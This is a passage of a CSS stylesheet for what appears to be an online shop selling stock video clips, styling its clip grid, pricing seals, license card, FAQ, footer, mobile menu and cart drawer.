  position: relative;
  display: block;
  width: 100%;
  aspect-ratio: 4 / 3;
  overflow: hidden;
  padding: 0;
  border-radius: 4px;
  background: #1a1a18;
  color: var(--paper);
  text-align: left;
}
.stage-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 1.2s var(--ease-out), filter 0.5s;
}
.stage-media::after {
  content: "";
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.42) 0%, transparent 30%, transparent 60%, rgba(0, 0, 0, 0.55) 100%);
  pointer-events: none;
}
.stage-media:hover img { transform: scale(1.035); filter: saturate(1.08); }

.stage-topline,
.stage-footline {
  position: absolute;
  z-index: 2;
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 6px 9px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 999px;
  background: rgba(10, 10, 9, 0.42);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  color: #f4f0e6;
  font-size: 7.5px;
  font-weight: 600;
  letter-spacing: 0.1em;
  line-height: 1;
  text-transform: uppercase;
}
.stage-topline { top: 12px; left: 12px; }
.stage-footline { right: 12px; bottom: 12px; }
.stage-no { color: var(--acid); }

.play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  border: 1px solid rgba(255, 255, 255, 0.38);
  border-radius: 50%;
  background: rgba(10, 10, 9, 0.3);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  color: #fff;
  transform: translate(-50%, -50%);
  transition: background 0.25s, border-color 0.25s, color 0.25s, transform 0.35s var(--ease);
}
.play-btn .icon { width: 13px; height: 13px; margin-left: 2px; }
.play-lg { width: 62px; height: 62px; }
.play-lg .icon { width: 17px; height: 17px; }
.stage-media:hover .play-btn,
.clip-media:hover .play-btn {
  background: var(--acid);
  border-color: var(--acid);
  color: var(--ink);
  transform: translate(-50%, -50%) scale(1.08);
}

.price-seal {
  position: absolute;
  right: 0;
  bottom: 1%;
  z-index: 6;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 127px;
  height: 127px;
  border: 1px solid var(--ink);
  border-radius: 50%;
  background: var(--acid);
  color: var(--ink);
  transform: rotate(6deg);
  box-shadow: 0 16px 40px rgba(0, 0, 0, 0.3);
  animation: sealFloat 7s ease-in-out infinite;
}
.seal-kicker {
  font-size: 7px;
  font-weight: 700;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  opacity: 0.68;
}
.seal-amount {
  margin: -1px 0 -3px;
  font-size: 42px;
  font-weight: 600;
  line-height: 1;
  letter-spacing: -0.075em;
}
.seal-label {
  font-size: 7.5px;
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
}
.stage-note {
  position: absolute;
  right: 5px;
  bottom: -24px;
  color: #6f6a5f;
  font-size: 8px;
  font-weight: 600;
  letter-spacing: 0.12em;
  line-height: 1.55;
  text-align: right;
  text-transform: uppercase;
}

/* =========================================================
   Ticker
   ========================================================= */

.ticker {
  position: relative;
  overflow: hidden;
  border-top: 1px solid var(--ink);
  border-bottom: 1px solid var(--ink);
  background: var(--acid);
  color: var(--ink);
}
.ticker-track {
  display: flex;
  width: max-content;
  animation: marquee 34s linear infinite;
}
.ticker:hover .ticker-track { animation-play-state: paused; }
.ticker-set {
  display: flex;
  align-items: center;
  gap: 20px;
  padding: 12px 20px 11px 0;
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 0.16em;
  line-height: 1;
  text-transform: uppercase;
  white-space: nowrap;
}
.ticker-set i {
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: var(--ink);
  opacity: 0.45;
}

/* =========================================================
   Collection
   ========================================================= */

.collection {
  scroll-margin-top: 90px;
  padding: clamp(74px, 8.5vw, 118px) 0 clamp(48px, 6vw, 72px);
  background: var(--paper);
}
.collection-head {
  display: grid;
  grid-template-columns: minmax(0, 1.18fr) minmax(0, 0.82fr);
  gap: clamp(36px, 6vw, 90px);
  align-items: end;
  margin-bottom: clamp(38px, 4.8vw, 62px);
}
.collection-side { max-width: 510px; justify-self: end; padding-bottom: 4px; }
.collection-side > p {
  color: #5e594f;
  font-size: 14px;
  line-height: 1.64;
}
.filter-row {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
  margin-top: 27px;
}
.filter {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  height: 34px;
  padding: 0 13px;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: transparent;
  color: #4c483f;
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  transition: background 0.2s, color 0.2s, border-color 0.2s;
}
.filter span {
  color: #8a8478;
  font-size: 8px;
  font-weight: 600;
  letter-spacing: 0;
}
.filter:hover { border-color: var(--line-strong); }
.filter.is-active { background: var(--ink); border-color: var(--ink); color: var(--paper); }
.filter.is-active span { color: #a9a396; }
.filter-status {
  min-height: 14px;
  margin-top: 13px;
  color: #8b8477;
  font-size: 8px;
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
}

.clip-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 34px 22px;
  align-items: stretch;
}
.clip-card { min-width: 0; }
.clip-media {
  position: relative;
  display: block;
  width: 100%;
  aspect-ratio: 4 / 3;
  overflow: hidden;
  padding: 0;
  border-radius: 3px;
  background: var(--paper-3);
  color: var(--paper);
  text-align: left;
}
.clip-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.95s var(--ease-out), filter 0.4s;
}
.clip-media::after {
  content: "";
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.38), transparent 30%, transparent 64%, rgba(0, 0, 0, 0.42));
  pointer-events: none;
  transition: opacity 0.3s;
}
.clip-media:hover img { transform: scale(1.055); filter: saturate(1.08); }
.clip-media .play-btn {
  width: 42px;
  height: 42px;
  opacity: 0.88;
}
.clip-media .play-btn .icon { width: 12px; height: 12px; }
.clip-media:hover .play-btn { opacity: 1; }

.clip-index,
.clip-duration {
  position: absolute;
  top: 10px;
  z-index: 3;
  display: inline-flex;
  align-items: center;
  height: 22px;
  padding: 0 7px;
  border: 1px solid rgba(255, 255, 255, 0.24);
  border-radius: 999px;
  background: rgba(10, 10, 9, 0.42);
  -webkit-backdrop-filter: blur(8px);
  backdrop-filter: blur(8px);
  color: #fff;
  font-size: 7px;
  font-weight: 700;
  letter-spacing: 0.08em;
  line-height: 1;
}
.clip-index { left: 10px; color: var(--acid); }
.clip-duration { right: 10px; }
.clip-view {
  position: absolute;
  left: 12px;
  bottom: 11px;
  z-index: 3;
  padding: 6px 9px;
  border-radius: 999px;
  background: rgba(10, 10, 9, 0.46);
  -webkit-backdrop-filter: blur(8px);
  backdrop-filter: blur(8px);
  color: #f5f1e7;
  font-size: 7px;
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  opacity: 0;
  transform: translateY(4px);
  transition: opacity 0.25s, transform 0.25s var(--ease);
}
.clip-media:hover .clip-view { opacity: 1; transform: none; }

.clip-info { padding-top: 13px; }
.clip-kicker {
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: #8a8376;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.13em;
  text-transform: uppercase;
}
.clip-kicker span:last-child {
  padding: 3px 5px 2px;
  border: 1px solid rgba(10, 10, 9, 0.16);
  border-radius: 2px;
  font-size: 7px;
  letter-spacing: 0.08em;
}
.clip-info h3 {
  margin: 6px 0 5px;
  font-size: clamp(17px, 1.35vw, 20px);
  font-weight: 600;
  line-height: 1.2;
  letter-spacing: -0.035em;
}
.clip-info h3 button {
  padding: 0;
  border: 0;
  background: none;
  text-align: left;
  transition: color 0.2s;
}
.clip-info h3 button:hover { color: #5f5a50; }
.clip-info p {
  min-height: 36px;
  color: #6b655a;
  font-size: 11.5px;
  line-height: 1.52;
}
.clip-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  margin-top: 11px;
  padding-top: 10px;
  border-top: 1px solid rgba(10, 10, 9, 0.11);
}
.clip-price {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: -0.02em;
}
.clip-price small {
  color: #8d877a;
  font-size: 8px;
  font-weight: 500;
  letter-spacing: 0;
}
.btn-add {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  height: 31px;
  padding: 0 11px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: transparent;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  transition: background 0.2s, color 0.2s, border-color 0.2s;
}
.btn-add .icon { width: 11px; height: 11px; }
.btn-add:hover { background: var(--ink); border-color: var(--ink); color: var(--paper); }
.btn-add.is-added { background: var(--acid); border-color: var(--ink); color: var(--ink); }

.promo-card {
  position: relative;
  grid-column: span 2;
  display: flex;
  align-items: flex-end;
  min-height: 100%;
  overflow: hidden;
  padding: clamp(24px, 3vw, 38px);
  border-radius: 3px;
  background: var(--ink-2);
  color: var(--paper);
  isolation: isolate;
}
.promo-bg {
  position: absolute;
  inset: 0;
  z-index: -1;
  background-image: url("../img/carnival-melt.webp");
  background-size: cover;
  background-position: center;
  opacity: 0.55;
  filter: saturate(1.1);
  transform: scale(1.02);
  transition: transform 1.2s var(--ease-out);
}
.promo-card:hover .promo-bg { transform: scale(1.06); }
.promo-card::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: -1;
  background:
    linear-gradient(90deg, rgba(10, 10, 9, 0.94) 0%, rgba(10, 10, 9, 0.7) 48%, rgba(10, 10, 9, 0.08) 100%),
    linear-gradient(0deg, rgba(10, 10, 9, 0.62), transparent 60%);
}
.promo-content { position: relative; max-width: 390px; }
.promo-kicker {
  display: flex;
  align-items: center;
  gap: 8px;
  color: #c8c1b3;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.15em;
  text-transform: uppercase;
}
.promo-kicker .pulse-dot { width: 5px; height: 5px; flex-basis: 5px; }
.promo-content h3 {
  margin: 13px 0 12px;
  font-size: clamp(39px, 4vw, 55px);
  font-weight: 500;
  line-height: 0.91;
  letter-spacing: -0.055em;
}
.promo-content h3 em {
  font-family: var(--serif);
  font-weight: 400;
  font-style: italic;
  letter-spacing: -0.02em;
  color: var(--acid);
}
.promo-content > p {
  max-width: 330px;
  color: #bbb4a6;
  font-size: 11.5px;
  line-height: 1.55;
}
.promo-content .btn { margin-top: 20px; min-height: 44px; font-size: 9px; }
.promo-content .btn span { opacity: 0.52; margin-left: 2px; }
.promo-note {
  margin-top: 11px;
  color: #827b6f;
  font-size: 7.5px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.collection-foot {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  margin-top: 38px;
  padding-top: 17px;
  border-top: 1px solid var(--line);
  color: #827b6e;
  font-size: 8px;
  font-weight: 600;
  letter-spacing: 0.11em;
  text-transform: uppercase;
}
.collection-foot p { display: flex; align-items: center; gap: 7px; }
.collection-foot .icon { width: 11px; height: 11px; }

/* =========================================================
   Files / specs
   ========================================================= */

.files {
  scroll-margin-top: 90px;
  position: relative;
  overflow: hidden;
  padding: clamp(76px, 8.5vw, 116px) 0 clamp(70px, 8vw, 100px);
  background: var(--ink);
  color: var(--paper);
}
.files::before {
  content: "";
  position: absolute;
  width: 700px;
  height: 700px;
  top: -380px;
  right: -260px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(109, 92, 255, 0.18), transparent 68%);
  filter: blur(30px);
  pointer-events: none;
}
.files-head {
  display: grid;
  grid-template-columns: minmax(0, 1.14fr) minmax(0, 0.86fr);
  gap: clamp(36px, 6vw, 90px);
  align-items: end;
  margin-bottom: clamp(40px, 5vw, 68px);
}
.files-lede {
  max-width: 450px;
  justify-self: end;
  color: #a59f92;
  font-size: 13.5px;
  line-height: 1.65;
}
.spec-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  border-top: 1px solid var(--line-light);
  border-bottom: 1px solid var(--line-light);
}
.spec-cell {
  display: flex;
  flex-direction: column;
  min-height: 235px;
  padding: 25px 22px 28px;
  border-right: 1px solid var(--line-light);
}
.spec-cell:first-child { padding-left: 0; }
.spec-cell:last-child { border-right: 0; padding-right: 0; }
.spec-top {
  color: #817b6f;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.15em;
  text-transform: uppercase;
}
.spec-cell strong {
  margin: auto 0 10px;
  font-size: clamp(56px, 6vw, 82px);
  font-weight: 500;
  line-height: 0.8;
  letter-spacing: -0.075em;
}
.spec-cell:last-child strong { font-size: clamp(45px, 5vw, 66px); }
.spec-bottom {
  color: #a49e91;
  font-size: 9px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.files-lower {
  display: grid;
  grid-template-columns: minmax(0, 0.92fr) minmax(0, 0.9fr) minmax(0, 1.18fr);
  gap: clamp(30px, 4vw, 60px);
  padding-top: 38px;
}
.mini-label { color: #8b8578; font-size: 8px; }
.file-manifest ul { margin-top: 14px; }
.file-manifest li {
  display: flex;
  align-items: center;
  gap: 11px;
  padding: 10px 0;
  border-bottom: 1px solid rgba(242, 238, 228, 0.1);
  color: #d2ccbf;
  font-size: 11.5px;
  font-weight: 500;
}
.file-manifest li span {
  color: #625e55;
  font-size: 7.5px;
  font-weight: 700;
  letter-spacing: 0.05em;
}
.file-manifest li em {
  margin-left: auto;
  color: #777166;
  font-size: 8px;
  font-style: normal;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}
.price-callout {
  padding-left: clamp(0px, 2vw, 24px);
  border-left: 1px solid var(--line-light);
}
.price-callout-row {
  display: flex;
  align-items: flex-end;
  gap: 12px;
  margin: 10px 0 14px;
}
.price-callout-row strong {
  color: var(--acid);
  font-size: clamp(64px, 6vw, 84px);
  font-weight: 500;
  line-height: 0.78;
  letter-spacing: -0.08em;
}
.price-callout-row span {
  padding-bottom: 3px;
  color: #9d9688;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.1em;
  line-height: 1.4;
  text-transform: uppercase;
}
.price-callout > p {
  max-width: 300px;
  color: #9d9689;
  font-size: 11px;
  line-height: 1.6;
}
.price-callout .link-arrow { margin-top: 18px; font-size: 8px; }

.steps { border-top: 1px solid rgba(242, 238, 228, 0.1); }
.steps li {
  display: flex;
  gap: 13px;
  padding: 13px 0;
  border-bottom: 1px solid rgba(242, 238, 228, 0.1);
}
.steps li > span {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 23px;
  height: 23px;
  flex: 0 0 23px;
  border: 1px solid rgba(242, 238, 228, 0.2);
  border-radius: 50%;
  color: var(--acid);
  font-size: 7px;
  font-weight: 700;
}
.steps strong {
  display: block;
  margin-bottom: 2px;
  color: #d8d2c5;
  font-size: 11px;
  font-weight: 600;
}
.steps p { color: #8d877b; font-size: 10px; line-height: 1.45; }

/* =========================================================
   License
   ========================================================= */

.license {
  scroll-margin-top: 90px;
  padding: clamp(76px, 8.5vw, 116px) 0;
  background: var(--paper-2);
  border-top: 1px solid var(--line);
}
.license-grid {
  display: grid;
  grid-template-columns: minmax(0, 0.84fr) minmax(0, 1.16fr);
  gap: clamp(40px, 7vw, 100px);
  align-items: start;
}
.license-lede {
  max-width: 420px;
  margin: 22px 0 28px;
  color: #5c574d;
  font-size: 13.5px;
  line-height: 1.65;
}
.license-card {
  position: relative;
  padding: clamp(22px, 3vw, 38px);
  border: 1px solid rgba(10, 10, 9, 0.16);
  border-radius: 3px;
  background: var(--paper);
  box-shadow: 0 24px 70px rgba(22, 19, 12, 0.06);
}
.license-stamp {
  display: flex;
  align-items: center;
  gap: 10px;
  padding-bottom: 16px;
  border-bottom: 1px solid var(--line);
  color: #8c8578;
  font-size: 7.5px;
  font-weight: 700;
  letter-spacing: 0.14em;
  text-transform: uppercase;
}
.license-stamp strong {
  margin-left: auto;
  color: var(--ink);
  font-family: var(--serif);
  font-size: 28px;
  font-weight: 400;
  line-height: 0.8;
  letter-spacing: -0.02em;
}
.license-cols {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 34px;
  margin-top: 24px;
}
.license-cols h3 {
  margin-bottom: 13px;
  color: #827b6e;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.15em;
  text-transform: uppercase;
}
.check-list li,
.cross-list li {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  margin-bottom: 9px;
  color: #4b473f;
  font-size: 11px;
  line-height: 1.45;
}
.check-list .icon,
.cross-list .icon {
  width: 12px;
  height: 12px;
  margin-top: 2px;
  stroke-width: 2.2;
}
.check-list .icon { color: #5f7813; }
.cross-list .icon { color: #a55f4b; }
.license-foot {
  margin-top: 20px;
  padding-top: 16px;
  border-top: 1px solid var(--line);
  color: #857e70;
  font-size: 10px;
}
.license-foot a { color: var(--ink); border-bottom: 1px solid var(--line-strong); }

/* =========================================================
   FAQ
   ========================================================= */

.faq {
  scroll-margin-top: 90px;
  padding: clamp(76px, 8.5vw, 116px) 0;
  background: var(--paper);
}
.faq-grid {
  display: grid;
  grid-template-columns: minmax(0, 0.7fr) minmax(0, 1.3fr);
  gap: clamp(40px, 7vw, 110px);
  align-items: start;
}
.faq-intro > p:last-child {
  max-width: 260px;
  margin-top: 22px;
  color: #6a6459;
  font-size: 12px;
  line-height: 1.6;
}
.faq-intro a { border-bottom: 1px solid var(--line-strong); }
.faq-list { border-top: 1px solid var(--line-strong); }
.faq-item { border-bottom: 1px solid var(--line); }
.faq-item summary {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 22px;
  padding: 20px 0;
  cursor: pointer;
  font-size: clamp(15px, 1.3vw, 18px);
  font-weight: 600;
  line-height: 1.35;
  letter-spacing: -0.025em;
  list-style: none;
}
.faq-item summary::-webkit-details-marker { display: none; }
.faq-icon {
  position: relative;
  width: 22px;
  height: 22px;
  flex: 0 0 22px;
  border: 1px solid var(--line);
  border-radius: 50%;
  transition: background 0.25s, border-color 0.25s, transform 0.3s var(--ease);
}
.faq-icon::before,
.faq-icon::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 8px;
  height: 1px;
  background: currentColor;
  transform: translate(-50%, -50%);
}
.faq-icon::after { transform: translate(-50%, -50%) rotate(90deg); transition: transform 0.3s; }
.faq-item[open] .faq-icon { background: var(--acid); border-color: var(--ink); color: var(--ink); }
.faq-item[open] .faq-icon::after { transform: translate(-50%, -50%) rotate(0deg); }
.faq-answer {
  overflow: hidden;
  padding: 0 44px 22px 0;
}
.faq-answer p {
  max-width: 640px;
  color: #625d52;
  font-size: 12.5px;
  line-height: 1.68;
}
.faq-answer a { border-bottom: 1px solid var(--line-strong); }
.faq-answer em { font-family: var(--serif); font-size: 1.2em; }

/* =========================================================
   Closing
   ========================================================= */

.closing {
  position: relative;
  overflow: hidden;
  padding: clamp(90px, 11vw, 155px) 0;
  background: var(--ink);
  color: var(--paper);
  text-align: center;
  isolation: isolate;
}
.closing-blur {
  position: absolute;
  inset: -20%;
  z-index: -2;
  background-image: url("../img/acid-garden.webp");
  background-size: cover;
  background-position: center 42%;
  filter: blur(46px) saturate(1.75) brightness(1.22);
  opacity: 0.78;
  transform: scale(1.08);
}
.closing::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: -1;
  background:
    radial-gradient(ellipse at center, rgba(10, 10, 9, 0.22) 0%, rgba(10, 10, 9, 0.62) 52%, rgba(10, 10, 9, 0.95) 100%);
}
.closing-inner { position: relative; display: flex; flex-direction: column; align-items: center; }
.closing .eyebrow { color: #c4bdaf; justify-content: center; }
.closing-title {
  margin: 22px 0 18px;
  font-size: clamp(52px, 7.2vw, 108px);
  font-weight: 500;
  line-height: 0.9;
  letter-spacing: -0.06em;
}
.closing-title em {
  font-family: var(--serif);
  font-weight: 400;
  font-style: italic;
  letter-spacing: -0.02em;
  color: var(--acid);
}
.closing-lede {
  color: #b5aea1;
  font-size: 14px;
  line-height: 1.6;
}
.closing-actions {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 10px;
  margin-top: 30px;
}
.closing-meta {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 12px 24px;
  margin-top: 42px;
  padding-top: 19px;
  border-top: 1px solid rgba(242, 238, 228, 0.14);
  color: #8f897d;
  font-size: 8px;
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
}
.closing-meta span { display: flex; align-items: center; gap: 6px; }
.closing-meta .icon { width: 10px; height: 10px; color: var(--acid); stroke-width: 2.4; }

/* =========================================================
   Footer
   ========================================================= */

.site-foot {
  padding: clamp(48px, 6vw, 70px) 0 26px;
  background: #080807;
  color: var(--paper);
  border-top: 1px solid rgba(242, 238, 228, 0.1);
}
.foot-top {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr 0.9fr;
  gap: clamp(34px, 5vw, 80px);
  align-items: start;
}
.foot-brand p {
  margin-top: 18px;
  color: #777165;
  font-size: 11px;
  line-height: 1.55;
}
.newsletter label {
  display: block;
  margin-bottom: 12px;
  color: #d4cec1;
  font-size: 10px;
  font-weight: 600;
  letter-spacing: 0.04em;
}
.newsletter-row {
  display: flex;
  align-items: center;
  gap: 10px;
  border-bottom: 1px solid rgba(242, 238, 228, 0.24);
  padding-bottom: 8px;
  transition: border-color 0.25s;
}
.newsletter-row:focus-within { border-color: var(--acid); }
.newsletter input {
  width: 100%;
  min-width: 0;
  height: 34px;
  padding: 0;
  border: 0;
  outline: 0;
  background: transparent;
  color: var(--paper);
  font-size: 12px;
}
.newsletter input::placeholder { color: #5e594f; }
.newsletter-row button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 31px;
  height: 31px;
  flex: 0 0 31px;
  border-radius: 50%;
  background: var(--acid);
  color: var(--ink);
  transition: transform 0.25s var(--ease), background 0.2s;
}
.newsletter-row button:hover { transform: translateX(2px); background: var(--acid-hover); }
.newsletter-row .icon { width: 13px; height: 13px; }
.newsletter-note {
  margin-top: 10px;
  color: #5e594f;
  font-size: 8px;
  letter-spacing: 0.05em;
}
.newsletter-note.is-success { color: var(--acid); }

.foot-links {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 28px;
}
.foot-head {
  margin-bottom: 14px;
  color: #6d675c;
  font-size: 8px;
  font-weight: 700;
  letter-spacing: 0.15em;
  text-transform: uppercase;
}
.foot-links a {
  display: block;
  width: fit-content;
  margin-bottom: 9px;
  color: #b7b0a3;
  font-size: 10.5px;
  transition: color 0.2s;
}
.foot-links a:hover { color: var(--acid); }

.foot-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  margin-top: clamp(38px, 5vw, 58px);
  padding-top: 18px;
  border-top: 1px solid rgba(242, 238, 228, 0.1);
  color: #5f5a50;
  font-size: 7.5px;
  font-weight: 500;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}
.foot-legal { display: flex; gap: 18px; }
.foot-legal a:hover { color: var(--paper); }

/* =========================================================
   Mobile menu
   ========================================================= */

.mobile-menu {
  position: fixed;
  inset: 0;
  z-index: 200;
  display: flex;
  flex-direction: column;
  padding: 22px var(--gutter) 28px;
  overflow-y: auto;
  background: var(--ink);
  color: var(--paper);
  opacity: 0;
  visibility: hidden;
  transform: translateY(-8px);
  transition: opacity 0.3s, visibility 0.3s, transform 0.4s var(--ease);
}
.mobile-menu.is-open { opacity: 1; visibility: visible; transform: none; }
.mobile-menu-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 22px;
  border-bottom: 1px solid rgba(242, 238, 228, 0.14);
}
.mobile-nav {
  display: flex;
  flex-direction: column;
  margin-top: 24px;
}
.mobile-nav a {
  display: flex;
  align-items: baseline;
  gap: 16px;
  padding: 15px 0;
  border-bottom: 1px solid rgba(242, 238, 228, 0.11);
  font-size: clamp(29px, 8vw, 44px);
  font-weight: 500;
  line-height: 1.1;
  letter-spacing: -0.045em;
  transition: color 0.2s, padding-left 0.3s var(--ease);
}
.mobile-nav a:hover { color: var(--acid); padding-left: 3px; }
.mobile-nav span {
  color: #676156;
  font-size: 8px;
  font-weight: 600;
  letter-spacing: 0.08em;
}
.mobile-menu-foot {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: 16px;
  margin-top: auto;
  padding-top: 36px;
}
.mobile-menu-foot p {
  color: #777166;
  font-size: 11px;
  line-height: 1.5;
}
.mobile-menu-foot .btn { width: 100%; }
.mobile-menu-foot .text-btn { color: #aaa396; }
.mobile-menu-foot .text-btn span { color: var(--acid); }
body.menu-open { overflow: hidden; }

/* =========================================================
   Dialogs
   ========================================================= */

dialog {
  color: var(--ink);
}
dialog::backdrop {
  background: rgba(7, 7, 6, 0.74);
  -webkit-backdrop-filter: blur(7px);
  backdrop-filter: blur(7px);
}
dialog[open] { animation: dialogIn 0.38s var(--ease-out); }

.modal {
  width: min(1000px, calc(100% - 32px));
  max-width: min(1000px, calc(100% - 32px));
  max-height: 90dvh;
  margin: auto;
  padding: 0;
  overflow: auto;
  border: 0;
  border-radius: 4px;
  background: var(--paper);
  box-shadow: 0 50px 120px rgba(0, 0, 0, 0.4);
}
.modal-close {
  position: absolute;
  top: 14px;
  right: 14px;
  z-index: 8;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 38px;
  height: 38px;
  border: 1px solid rgba(10, 10, 9, 0.16);
  border-radius: 50%;
  background: rgba(242, 238, 228, 0.9);
  color: var(--ink);
  -webkit-backdrop-filter: blur(8px);
  backdrop-filter: blur(8px);
  transition: background 0.2s, transform 0.2s;
}
.modal-close:hover { background: var(--acid); transform: rotate(6deg); }
.modal-close .icon { width: 15px; height: 15px; }

.quick-shell { position: relative; }
.quick-grid {
  display: grid;
  grid-template-columns: 1.06fr 0.94fr;
  min-height: 540px;
}
.quick-media {
  position: relative;
  min-height: 480px;
  overflow: hidden;
  background: #181816;
}
.quick-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.quick-media::after {
  content: "";
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.25), transparent 40%, rgba(0, 0, 0, 0.25));
  pointer-events: none;
}
.quick-badge,
.quick-duration {
  position: absolute;
  z-index: 2;
  top: 15px;
  padding: 6px 8px;
  border: 1px solid rgba(255, 255, 255, 0.25);
  border-radius: 999px;
  background: rgba(10, 10, 9, 0.36);
  -webkit-backdrop-filter: blur(8px);
  backdrop-filter: blur(8px);
  color: var(--paper);
  font-size: 7px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.quick-badge { left: 15px; color: var(--acid); }
.quick-duration { right: 15px; }
.quick-body { padding: clamp(34px, 4vw, 54px) clamp(26px, 3.6vw, 44px) 38px; }
.quick-body h2 {
  margin: 12px 0 14px;
  font-size: clamp(38px, 4.4vw, 55px);
  font-weight: 500;
  line-height: 0.94;
  letter-spacing: -0.055em;
}
.quick-desc {
  max-width: 390px;
  color: #5d584e;
  font-size: 13px;
  line-height: 1.62;
}
.quick-specs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0;
  margin: 24px 0;
  border-top: 1px solid var(--line);
  border-bottom: 1px solid var(--line);
}
.quick-specs div {
  padding: 11px 12px 11px 0;
  border-bottom: 1px solid rgba(10, 10, 9, 0.08);
}
.quick-specs div:nth-last-child(-n + 2) { border-bottom: 0; }
.quick-specs dt {
  color: #8a8376;
  font-size: 7px;
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
}
.quick-specs dd {
  margin-top: 3px;
  font-size: 11px;
  font-weight: 600;
}
.quick-buy {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  margin-top: 20px;
}
.quick-price {
  font-size: 28px;
  font-weight: 600;
  letter-spacing: -0.05em;
}
.quick-price small {
  color: #8c8578;
  font-size: 8px;
  font-weight: 600;
  letter-spacing: 0.08em;
}
.quick-buy .btn { min-height: 46px; font-size: 9px; }
.quick-note {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-top: 13px;
  color: #8a8376;
  font-size: 8px;
  letter-spacing: 0.03em;
}
.quick-note .icon { width: 11px; height: 11px; }

/* Cart drawer */
.cart-dialog {
  width: min(440px, 100%);
  max-width: 100%;
  height: 100dvh;
  max-height: 100dvh;
  margin: 0 0 0 auto;
  padding: 0;
  border: 0;
  background: var(--paper);
  color: var(--ink);
  box-shadow: -30px 0 80px rgba(0, 0, 0, 0.24);
}
.cart-dialog[open] { animation: drawerIn 0.38s var(--ease-out); }
.cart-shell {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.cart-head {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 20px;
  padding: 25px 24px 20px;
  border-bottom: 1px solid var(--line);
}
.cart-head .mini-label { color: #8a8376; }
.cart-head h2 {
  margin-top: 5px;
  font-size: 31px;
  font-weight: 500;
  line-height: 1;
  letter-spacing: -0.055em;
}
.cart-head h2 span { color: #9b9486; font-size: 16px; font-weight: 500; letter-spacing: 0; }
.cart-head .icon-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 35px;
  height: 35px;
  border: 1px solid var(--line);
  border-radius: 50%;
  background: transparent;
  color: var(--ink);
}
.cart-head .icon-btn:hover { background: var(--ink); border-color: var(--ink); color: var(--paper); }
.cart-head .icon-btn .icon { width: 14px; height: 14px; }

.cart-empty {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  flex: 1;
  padding: 40px 28px;
}
.empty-mark {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  margin-bottom: 22px;
  border: 1px solid var(--line);
  border-radius: 50%;
  color: #8c8578;
}
